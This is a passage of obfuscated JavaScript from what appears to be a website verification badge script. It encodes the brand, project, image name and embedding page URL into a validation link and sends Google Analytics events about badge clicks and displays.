_0x2675e5;if(!_0x1439a3[_0x4826ba(0x1b0)](_0x4826ba(0x1f8))){}else _0x2675e5=_0x1439a3[_0x4826ba(0x1b0)](_0x4826ba(0x1f8));var _0x46f9a2='?'+getBrandingCode(_0x2675e5),_0x23b4ee=_0x4826ba(0x1df)+domain+'/validate.aspx';_0x124e68[_0x4826ba(0x1f4)](_0x4826ba(0x1b4),_0x23b4ee+_0x46f9a2);if(debug)console['log'](_0x4826ba(0x1fb)+_0x46f9a2);if(debug)console['log']('badgeLink='+_0x23b4ee);_0x124e68['setAttribute'](_0x4826ba(0x1d8),getAnalyticsClick(_0x2675e5)),_0x1439a3[_0x4826ba(0x1f4)](_0x4826ba(0x1f8),_0x2675e5+_0x46f9a2[_0x4826ba(0x1ed)]('?',_0x4826ba(0x1bf))),_0x1439a3['setAttribute'](_0x4826ba(0x1e9),getAnalyticEventsImage(_0x2675e5));}));function getAnalyticsClick(_0x264f1f){var _0x5e452d=_0x1aa5e9;return _0x5e452d(0x1d3)+getBrand(_0x264f1f)+'/'+getProject(_0x264f1f)+'/'+getImageFileName(_0x264f1f)+_0x5e452d(0x1eb)+burl+'\x27,0);';}function getAnalyticEventsImage(_0x17d194){var _0x3114e8=_0x1aa5e9;return'ga(\x27yoshkiTrack.send\x27,\x20\x27event\x27,\x27/'+getBrand(_0x17d194)+'/'+getProject(_0x17d194)+'/'+getImageFileName(_0x17d194)+'\x27,\x27ImageDisplayedV2\x27,\x27'+burl+_0x3114e8(0x1b3);}function addDate(_0x543ccf){var _0xff6ddb=_0x1aa5e9,_0x57ca18=_0xff6ddb(0x1d0),_0x3c07f3=document[_0xff6ddb(0x1ef)](_0x57ca18,_0xff6ddb(0x1e3));_0x3c07f3[_0xff6ddb(0x1f7)](null,'x',0x1b58),_0x3c07f3[_0xff6ddb(0x1f7)](null,'y',0x3bc4),_0x3c07f3[_0xff6ddb(0x1f7)](null,'font-size','1200'),_0x3c07f3[_0xff6ddb(0x1f7)](null,_0xff6ddb(0x1fc),_0xff6ddb(0x1cd)),_0x3c07f3[_0xff6ddb(0x1f7)](null,_0xff6ddb(0x1dc),_0xff6ddb(0x1f0));var _0x52d5dd=document['createTextNode'](_0xff6ddb(0x1bd));_0x3c07f3[_0xff6ddb(0x1b2)](_0x52d5dd),_0x543ccf[_0xff6ddb(0x1b2)](_0x3c07f3);}function getBrandingCode(_0x55bdb6){var _0x23a44f=_0x1aa5e9,_0x16b6f0=getBrand(_0x55bdb6),_0x26aa95=getProject(_0x55bdb6),_0x377d93=getImageFileName(_0x55bdb6),_0x33c909,_0x43e1e5='';for(_0x263b6f=0x0;_0x263b6f<_0x16b6f0[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=_0x16b6f0[_0x23a44f(0x1f6)](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}_0x43e1e5+='+';for(_0x263b6f=0x0;_0x263b6f<_0x26aa95[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=_0x26aa95['charCodeAt'](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}_0x43e1e5+='+';for(_0x263b6f=0x0;_0x263b6f<_0x377d93[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=_0x377d93[_0x23a44f(0x1f6)](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}burl=window[_0x23a44f(0x1ec)]!=window[_0x23a44f(0x1b6)][_0x23a44f(0x1ec)]?document['referrer']:document[_0x23a44f(0x1ec)];if(debug){try{console['log'](_0x23a44f(0x1f1)+window[_0x23a44f(0x1ec)]);}catch(_0x1af05e){console[_0x23a44f(0x1d5)]('no\x20window.location');}try{console[_0x23a44f(0x1d5)](_0x23a44f(0x1cb)+window[_0x23a44f(0x1b6)][_0x23a44f(0x1ec)]);}catch(_0x474bdf){console[_0x23a44f(0x1d5)](_0x23a44f(0x1f5));}try{console[_0x23a44f(0x1d5)](_0x23a44f(0x1e8)+document[_0x23a44f(0x1c0)]);}catch(_0xba3fa3){console[_0x23a44f(0x1d5)](_0x23a44f(0x1fe));}try{console[_0x23a44f(0x1d5)](_0x23a44f(0x1d9)+document['location']);}catch(_0x3b2af2){console[_0x23a44f(0x1d5)]('no\x20document.location');}}var _0x544a76=window['location']['hash'][_0x23a44f(0x1c9)](0x1);if(_0x544a76[_0x23a44f(0x1e4)]>0x0){burl=_0x544a76[_0x23a44f(0x1c1)]('')[_0x23a44f(0x1dd)]()['join'](''),burl=window[_0x23a44f(0x1f3)](burl),burl=decoderef(burl);if(debug)console[_0x23a44f(0x1d5)](_0x23a44f(0x1b8)+burl);}(burl==null||burl[_0x23a44f(0x1e4)]==0x0)&&(burl='');burl+='';if(debug)console[_0x23a44f(0x1d5)](_0x23a44f(0x1cc)+burl);_0x43e1e5+='+';for(var _0x263b6f=0x0;_0x263b6f<burl[_0x23a44f(0x1e4)];_0x263b6f++){var _0x542d4c=burl[_0x23a44f(0x1f6)](_0x263b6f),_0x64a900;if(_0x542d4c<0xa)_0x64a900='00'+_0x542d4c;else _0x542d4c<0x64?_0x64a900='0'+_0x542d4c:_0x64a900=_0x542d4c;_0x43e1e5+=_0x64a900;}if(debug)console[_0x23a44f(0x1d5)](_0x43e1e5);return _0x43e1e5;}function decoderef(_0x1754b6){var _0x1d768a=_0x1aa5e9;_0x1754b6[_0x1d768a(0x1e4)]%0x3==0x0&&(_0x1754b6='+'+_0x1754b6);var _0x2078cb='';for(var _0x4fcc04=0x1;_0x4fcc04<_0x1754b6['length'];_0x4fcc04+=0x3){_0x2078cb=_0x2078cb+String[_0x1d768a(0x1e0)](_0x1754b6[_0x1d768a(0x1c9)](_0x4fcc04,0x3));}return _0x2078cb;}function getBrand(_0x4b5880){var _0x5b0f27=_0x1aa5e9,_0x3534ce=_0x4b5880,_0x3e77cb=_0x3534ce[_0x5b0f27(0x1c1)]('/');return _0x3534ce=_0x3e77cb[0x1],_0x3534ce;}function getProject(_0x1c1f6f){var _0x39d337=_0x1aa5e9,_0xaa9dfc=_0x1c1f6f,_0x1ecd16=_0xaa9dfc[_0x39d337(0x1c1)]('/');return _0xaa9dfc=_0x1ecd16[0x2],_0xaa9dfc;}function getImageFileName(_0x4ddb4d){var _0x16bc10=_0x1aa5e9,_0x4955cd=_0x4ddb4d,_0x2acc6d=_0x4955cd[_0x16bc10(0x1c1)]('/');return _0x4955cd=_0x2acc6d[_0x2acc6d['length']-0x1],_0x4955cd;}